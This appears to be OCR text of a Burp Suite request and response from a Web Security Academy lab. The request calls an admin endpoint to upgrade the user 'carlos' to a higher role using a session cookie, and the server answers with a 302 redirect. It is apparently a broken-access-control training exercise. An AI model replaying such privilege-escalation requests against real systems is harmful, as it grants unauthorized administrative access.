 Send Cancel < > Follow redirection Target: https
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host:
0ab6004003fa8d0c80c6da5600c30069.web-security-academy.
net
3 Cookie: session=elV2jjJxHjRcQkkSkHE3Lhhdbz3TuKgS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0ab6004003fa8d0c80c6da5600c30069.web-security-
academy.net
9 Referer:
https://0ab6004003fa8d0c80c6da5600c30069.web-security-
academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6